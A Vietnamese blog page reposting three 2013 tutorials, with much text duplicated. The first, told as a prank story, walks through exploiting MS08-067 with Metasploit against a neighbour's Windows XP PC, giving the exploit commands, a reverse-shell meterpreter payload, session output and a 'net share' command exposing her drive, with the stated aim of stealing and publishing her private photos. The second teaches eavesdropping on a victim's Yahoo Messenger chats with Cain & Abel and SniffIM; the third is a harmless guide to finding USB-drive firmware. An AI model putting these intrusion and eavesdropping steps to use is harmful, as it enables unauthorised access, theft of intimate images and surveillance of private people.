Wednesday 19 June 2013

@Câu Chuyện Về Xâm Nhập Máy Tính Từ Xa Qua Lỗi Ms08_067_netapi

Câu chuyện như sau:

Tớ ở trọ trong 1 dãy trọ nọ, chủ nhà có đứa con gái thật xinh, lại nghe đồn có mấy cái clip và hình gì gì đó để trong máy tính, rất may là chủ nhà này có nối mạng cho anh em dãy trọ xài đóng phí, thế là mình và cô ấy cùng mạng Lan rồi. thế nhưng cô ấy không share thì làm ăn được gì, cô ấy dùng máy tính để bàn à, thường thì khoảng 70% máy tính để bàn dùng WinXp rồi, em này chắc gà mờ không update nên chắc nhiều lỗ hổng đây, hôm nay thấy em đang ngồi máy, mình chạy ngay về nhà mở Metasploit lên chuẩn bị quá trình xâm nhập máy em và cướp đống hình kia up lên mạng thôi he he





đầu tiên xác định xem có bao nhiêu máy đang nối mạng với mình

mở CMD dùng lệnh

ví dụ máy em ở đây mình lấy là VPP2 ( hihi thực ra là máy công ty mình )





ta xem ip máy em là gì nào

à IP em nó là 192.168.1.4

tốt rồi







mở Metasploit console lên nào

dùng lệnh sau

đây là câu lệnh dùng để exploit lỗi ms08_067_netapi đó

sau đó set payload nào



tiếp theo set lhost

sau đó set port mình lắng nghe



sau khi set xong ta

rồi ok mọi chuyện đã set xong

ta



chết cha nhầm, quên coi là ip của mình không phải là

set lại nào



rồi exploit nào



Máy em nó xài WinXp SP3 và thời gian xâm nhập lúc này là

ở đây nếu bạn set sai ip có thể set lại, không việc gì cả

sau đó exploit nếu máy trả về

ok, ở đây đã xâm nhập đc máy em nó rồi







vào My Network Places xem máy em nó vpp2 có share gì không?

chỉ thấy share có 1 cái thôi, không có gì quan trọng cả, mục đích là muốn lấy hình em nó thôi







trong Metasploit sau khi xâm nhập xong ta login vào cmd máy em nó, ở đây ta có thể làm mọi thứ dùng lệnh

đầu tiên ta share tất cả các ổ đĩa của em nó nào



bi giờ vào my network places lại xem nào

đó, bi giờ Quachdaigia là ổ E của em nó vào xem tha hồ thôi

tút đến đây là hết còn ai muốn làm gì thì làm trong cái cmd đó

lần sau mình sẽ hướng dẫn xâm nhập khi em nó mua Laptop và cài win7 nhé!!

Nguồn:http://my.opera.com/vn.null/blog/show.dml/60044492

Tớ ở trọ trong 1 dãy trọ nọ, chủ nhà có đứa con gái thật xinh, lại nghe đồn có mấy cái clip và hình gì gì đó để trong máy tính, rất may là chủ nhà này có nối mạng cho anh em dãy trọ xài đóng phí, thế là mình và cô ấy cùng mạng Lan rồi. thế nhưng cô ấy không share thì làm ăn được gì, cô ấy dùng máy tính để bàn à, thường thì khoảng 70% máy tính để bàn dùng WinXp rồi, em này chắc gà mờ không update nên chắc nhiều lỗ hổng đây, hôm nay thấy em đang ngồi máy, mình chạy ngay về nhà mở Metasploit lên chuẩn bị quá trình xâm nhập máy em và cướp đống hình kia up lên mạng thôi he he

Lưu ý: lỗ hổng này chỉ có trên WinXp Sp3 trở về trước thôi

đầu tiên xác định xem có bao nhiêu máy đang nối mạng với mình

mở CMD dùng lệnh

nàoNet View

ví dụ máy em ở đây mình lấy là VPP2 ( hihi thực ra là máy công ty mình )

ta xem ip máy em là gì nào

ping VPP2

Reply from 192.168.1.4: bytes=32 time<1ms ttl="64<br">Reply from 192.168.1.4: bytes=32 time<1ms ttl="64<br">Reply from 192.168.1.4: bytes=32 time<1ms ttl="64<br">Reply from 192.168.1.4: bytes=32 time<1ms ttl="64</p">

à IP em nó là 192.168.1.4

tốt rồi

mở Metasploit console lên nào

dùng lệnh sau

use exploit/windows/smb/ms08_067_netapi

đây là câu lệnh dùng để exploit lỗi ms08_067_netapi đó

sau đó set payload nào

set PAYLOAD windows/meterpreter/reverse_tcp

tiếp theo set lhost

<==đây là ip máy mìnhset lhost 192.168.1.2

sau đó set port mình lắng nghe

<== nghe ở cổng 4444set lport 4444

<== Ip của máy em nóset rhost 192.168.1.4

sau khi set xong ta

xem có gì rồi nàoshow options

rồi ok mọi chuyện đã set xong

ta

nó thôiexploit

chết cha nhầm, quên coi là ip của mình không phải là

mà là192.168.1.2

hihi192.168.1.3

set lại nào

set lhost 192.168.1.3

rồi exploit nào

Automatically detecting the target...

[*] Fingerprint: Windows XP - Service Pack 3 - lang:English

[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)

[*] Attempting to trigger the vulnerability...

[*] Sending stage (752128 bytes) to 192.168.1.4

[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.4:3173) at 2013-03-25 14:16:04 +0700

Máy em nó xài WinXp SP3 và thời gian xâm nhập lúc này là

2013-03-25 14:16:04

ở đây nếu bạn set sai ip có thể set lại, không việc gì cả

sau đó exploit nếu máy trả về

có nghĩa là xâm nhập thành công, còn nếu không là đã fixmeterpreter >

ok, ở đây đã xâm nhập đc máy em nó rồi

vào My Network Places xem máy em nó vpp2 có share gì không?

chỉ thấy share có 1 cái thôi, không có gì quan trọng cả, mục đích là muốn lấy hình em nó thôi

trong Metasploit sau khi xâm nhập xong ta login vào cmd máy em nó, ở đây ta có thể làm mọi thứ dùng lệnh

để vào cmdshell

đầu tiên ta share tất cả các ổ đĩa của em nó nào

net share Quachdaigia=e:\

bi giờ vào my network places lại xem nào

đó, bi giờ Quachdaigia là ổ E của em nó vào xem tha hồ thôi

tút đến đây là hết còn ai muốn làm gì thì làm trong cái cmd đó

lần sau mình sẽ hướng dẫn xâm nhập khi em nó mua Laptop và cài win7 nhé!!

Nguồn:http://my.opera.com/vn.null/blog/show.dml/60044492

Thursday 13 June 2013

@Sử dụng kỹ thuật Sniffer và SniffIM để đọc lén nội dung chat

Ứng dụng kỹ thuật Sniffer ta có thể khai thác được rất nhiều thứ. Ở bài viết này, tôi sẽ sử dụng ToolCain & Abel để tiến hành nghe lén trên mạng, và tiến hành dùng Tool SniffIM để bắt những gói tin chat Yahoo!Messenger đi qua.

Ở bài Lab này tôi cũng sử dụng 2 PC: 1 máy XP làm Attacker (192.168.1.100), 1 máy 2K3 làm victim (192.168.1.101), 1 Router ADSL (192.168.1.1) và 1 Switch. Máy Victim đang log on Yahoo!Messenger và đang chat với anh yêu. Từ máy Attacker ta sẽ tiến hành bắt gói tin và dùng SniffIM để đọc thôi.

Để thực hiện được bài tuts này, bạn cần tham khảo qua bài viết Sử dụng kỹ thuật Sniffer để hack pass yahoo để biết cách sử dụng Tool Cain.

Bắt đầu thực hiện nào.

B1: Mở Cain & Abel, chọn card mạng giao tiếp, chọn máy cần Sniffer và tiến hành Sniffer.

Tôi không bàn đến vấn đề này nữa nhé!

B2: Mở Tool SniffIM lên, giao diện của chương trình như sau. Ta chọn Start Sniffer (cái mũi tên xanh lá).

B3: Chọn card mạng cần Sniff >> Ok và tiến hành ngồi chờ nhé.

Giả sử, victim đang chat với anh yêu của mình và không biết có ai đó đang nghe lén đoạn chat của mình.

B4: Xem gì kìa, toàn bộ nội dung chat của victim đã hiện lên rõ mồn một kìa...Thành công rồi đó.

B4: Xem gì kìa, toàn bộ nội dung chat của victim đã hiện lên rõ mồn một kìa...Thành công rồi đó.

Qua bài tuts này, tôi muốn cho anh em thấy công dụng của kỹ thuật Sniffer, nó có thể bắt mọi gói tin đi qua nó và tùy từng trường hợp mà ta có thể khai thác nó như thế nào. Và Cain & Abel là một trong những công cụ rất mạnh để thực hiện việc này

Nguồn: http://rootbiez.blogspot.com/2009/12/hacking-su-dung-ky-thuat-sniffer-va.html

Ở bài Lab này tôi cũng sử dụng 2 PC: 1 máy XP làm Attacker (192.168.1.100), 1 máy 2K3 làm victim (192.168.1.101), 1 Router ADSL (192.168.1.1) và 1 Switch. Máy Victim đang log on Yahoo!Messenger và đang chat với anh yêu. Từ máy Attacker ta sẽ tiến hành bắt gói tin và dùng SniffIM để đọc thôi.

Để thực hiện được bài tuts này, bạn cần tham khảo qua bài viết Sử dụng kỹ thuật Sniffer để hack pass yahoo để biết cách sử dụng Tool Cain.

Bắt đầu thực hiện nào.

B1: Mở Cain & Abel, chọn card mạng giao tiếp, chọn máy cần Sniffer và tiến hành Sniffer.

Tôi không bàn đến vấn đề này nữa nhé!

B2: Mở Tool SniffIM lên, giao diện của chương trình như sau. Ta chọn Start Sniffer (cái mũi tên xanh lá).

B3: Chọn card mạng cần Sniff >> Ok và tiến hành ngồi chờ nhé.

Qua bài tuts này, tôi muốn cho anh em thấy công dụng của kỹ thuật Sniffer, nó có thể bắt mọi gói tin đi qua nó và tùy từng trường hợp mà ta có thể khai thác nó như thế nào. Và Cain & Abel là một trong những công cụ rất mạnh để thực hiện việc này

Nguồn: http://rootbiez.blogspot.com/2009/12/hacking-su-dung-ky-thuat-sniffer-va.html

Saturday 9 March 2013

Cách tìm, down đúng firmware UFD

Có rất nhiều bạn bị lỗi UFD, và kiếm phần mềm theo tên IC giao tiếp để chạy lại firmware nhưng vẫn không khắc phục được lỗi. Điều này là do phần mềm không tương thích, xuất phát từ 1 trong 2 nguyên nhân sau:

1. Mỗi IC giao tiếp sẽ hỗ trợ nhiều loại flash, vì vậy ứng với mỗi loại flash thì nhà sản xuất phải điều chỉnh thông số vi lệnh trong firmware cho phù hợp với dung lượng, tốc độ ghi/đọc, độ dài (số bít) trong một khung (frame) dữ liệu … mà flash cho phép. Như vậy cùng 1 IC giao tiếp nhưng không thể lấy firmware hỗ trợ flash này mà áp đặt cho flash khác được. Tuy nhiên, một version firmware của IC giao tiếp nào đó thường được tích hợp thông số của vài flash.

2. Mỗi nhà sản xuất UFD thường điều chỉnh một chút mã lệnh, thông số trên cơ sở firmware gốc của IC giao tiếp (do nhà sản xuất IC giao tiếp cung cấp) vì lý do bảo mật cũng như việc khẳng định thương hiệu

Vì 2 nguyên nhân trên, điều kiện để phần mềm firmware chạy thành công là:

1. Tìm đúng phần mềm tương ứng với hãng sản xuất, model UFD.

2. Tìm đúng phần mềm tương ứng với loại flash (thường theo nhóm dung lượng).

Bài này sẽ hướng dẫn các bạn sử dụng trang flashboot.ru (có rất nhiều firmware UFD) để tìm đúng và down phần mềm về, theo các bước dưới đây.

Bước 1: Cắm UFD vào PC, chạy phần mềm ChipGenius.

Bước 2: Trên bảng kết quả ChipGenius, ghi lại các thông số sau:

- Device name: …. (ví dụ A-data)- VID (Vendor Indentifier): Mã đăng ký quốc tế của nhà sản xuất linh kiện, thiết bị. Trong trường hợp này chính là mã đăng ký quốc tế của nhà sản xuất IC giao tiếp. Một nhà sản xuất có thể đăng ký nhiều mã ứng với từng nhóm thiết bị, linh kiện của mình.- PID (Product Indentifier): Mã đăng ký quốc tế của sản phẩm đặc thù. Mỗi một linh kiện, thiết bị của một nhà sản xuất nào đó sẽ có mã riêng theo loại sản phẩm.

Như vậy, có thể hình dung VID và PID gần giống như số khung, số máy của xe máy, xe hơi. Chỉ cần tra số này ta có thể biết được lai lịch nhà sản xuất, loại sản phẩm. Hai thông số này được đưa vào firmware để PC hay hệ thống logic nói chung có thể nhận dạng thiết bị, vá có thể còn được sử dụng cho việc bảo mật hệ thống ở cấp độ phần cứng.

- Chip Part-Number (tên IC giao tiếp): ví dụ UT165. Lưu ý là tên IC giao tiếp đôi khi được ChipGenius đọc không chính xác, tuy nhiên nó cũng không quan trọng lắm.Bước 3: Vào trang www.flashboot.ru

- Nhấn thẻ iFlash (khoanh đỏ) để vào màn hình tìm kiếm theo chỉ số IC.

- Gõ chỉ số VID, PID đã ghi lại ở bước 2 vào ô VID, PID. Chú ý không được nhầm giá trị của 2 chỉ số sang nhau. Nhấn nút (khoanh đỏ) để tìm

Bước 4: Sau khi đã tìm theo VID, PID. Màn hình tìm kiếm sẽ liệt kê các IC giao tiếp, các hãng sản xuất có chỉ số tương ứng. Hình dưới.

Việc của bạn là phải tìm trong danh sách lấy ra một phần mềm firmware đúng của UFD đang muốn sửa. Nguyên tắc như sau:

- Đúng tên hãng sản xuất UFD của bạn.

- Đúng dung lượng UFD của bạn.

- Version cao nhất (sẽ hỗ trợ nhiều flash hơn).Lưu ý:

- Trong một số trường hợp, có thể phải bóc vỏ UFD để xem tên flash và so sánh với tên trong cột Memory chip.- Với những UFD bị ép (làm giả) dung lượng thì có thể sẽ kô tìm được phần mềm một cách chính xác. Hãy thử từng cái theo hãng.

Bước 5: Sau khi đã tìm được phần mềm đúng, hãy bôi đen toàn bộ dòng tên của nó và copy (Ctrl+C) để chuẩn bị cho việc download vềSau đó nhấn nút (khoanh đỏ 1) như hình dưới.

Tiếp đến, dán tên đã copy (Ctrl+V) vào ô tìm kiếm (trong ví dụ là UT 165 …) và nhấn nút (khoanh đỏ 2) để tìm. Phần mềm tìm thấy sẽ xuất hiện như hình dưới.

Bước 6: Nhấn vào tên phần mềm đã tìm thấy như hình trên để mở nó.

Bước 7: Nhấn nút (khoanh đỏ), hình trên. Tương ứng với download.Bước 8: Nhập mã kiểm tra và nhấn nút (khoanh đỏ), hình dưới.

Bước 7: Nhấn nút (khoanh đỏ), hình trên. Tương ứng với download.Bước 8: Nhập mã kiểm tra và nhấn nút (khoanh đỏ), hình dưới.

Bước 9: Chờ cho đồng hồ đếm ngược về 0 (hình dưới) để Save as phần mềm firmware về máy bạn.

Chúc các bạn thành công.

Chúc các bạn thành công.

1. Mỗi IC giao tiếp sẽ hỗ trợ nhiều loại flash, vì vậy ứng với mỗi loại flash thì nhà sản xuất phải điều chỉnh thông số vi lệnh trong firmware cho phù hợp với dung lượng, tốc độ ghi/đọc, độ dài (số bít) trong một khung (frame) dữ liệu … mà flash cho phép. Như vậy cùng 1 IC giao tiếp nhưng không thể lấy firmware hỗ trợ flash này mà áp đặt cho flash khác được. Tuy nhiên, một version firmware của IC giao tiếp nào đó thường được tích hợp thông số của vài flash.

